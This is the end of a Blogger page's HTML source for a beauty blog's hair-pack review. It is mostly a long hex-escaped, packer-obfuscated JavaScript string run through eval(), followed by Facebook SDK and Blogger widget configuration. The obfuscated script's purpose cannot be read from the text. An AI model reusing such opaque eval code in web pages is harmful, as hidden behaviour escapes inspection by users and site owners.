5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x35\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x49\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x47\x2c\x31\x48\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x49\x28\x31\x7a\x3c\x31\x48\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x48\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x48\x29\x3e\x31\x55\x3f\x31\x4d\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x49\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x49\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x32\x46\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x32\x36\x7c\x78\x37\x37\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x31\x39\x63\x62\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x35\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x31\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x36\x7c\x69\x66\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x33\x38\x31\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_DA03Xr);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dRl3fqljkLHbMiLla-m7bTkuSvg:1769263702253';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d239281396091014344','//www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html','239281396091014344');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '239281396091014344', 'title': 'Beauty and Lifestyle Mantra ', 'url': 'https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html', 'canonicalUrl': 'https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html', 'homepageUrl': 'https://www.beautyandlifestylemantra.com/', 'searchUrl': 'https://www.beautyandlifestylemantra.com/search', 'canonicalHomepageUrl': 'https://www.beautyandlifestylemantra.com/', 'blogspotFaviconUrl': 'https://www.beautyandlifestylemantra.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-85615917-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - RSS\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/239281396091014344/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/586618617142016143/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9826872984352969', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '586618617142016143', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s72-c/pack11.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s1600/pack11.jpg', 'pageName': 'Keya Seth\x27s Aroma Therapy Hair Protein Pack Review', 'pageTitle': 'Beauty and Lifestyle Mantra : Keya Seth\x27s Aroma Therapy Hair Protein Pack Review', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Keya Seth\x27s Aroma Therapy Hair Protein Pack Review', 'description': 'In this blog, you will find Fashion, Beauty, Lifestyle, and Wellness related information. Beauty and Lifestyle Mantra Top Indian blog', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s1600/pack11.jpg', 'url': 'https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 586618617142016143}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Beauty and Lifestyle Mantra', 'type': 'Text', 'sectionId': 'head-text2', 'id': 'Text2'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '586618617142016143', 'title': 'Keya Seth\x27s Aroma Therapy Hair Protein Pack Review', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s1600/pack11.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Comments system', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML901'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense2'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts3', 'posts': [{'title': '5  Latest Ethnic Fashion Trends to Rock the Diwali', 'id': 261616655649171980}, {'title': '10 Tips to Make Your Bedroom More Sleep-Friendly', 'id': 8362210605254720466}, {'title': 'Review // Pure and Sure Organic Cold Pressed Coconut Oil', 'id': 8665432173291060860}, {'title': 'Vestige Assure Haul !', 'id': 1393236153470824983}, {'title': '10 Simple Tips for Style Your Living Room', 'id': 3702365324254278631}, {'title': 'Review Himalaya Gentle Baby Shampoo', 'id': 3148947437071957380}, {'title': 'Contest : Win a #ParachuteAdvansed Hair Oil  DIY Kit (Closed) ', 'id': 6402275613945468460}]}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList210'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense1'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'head-text2', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
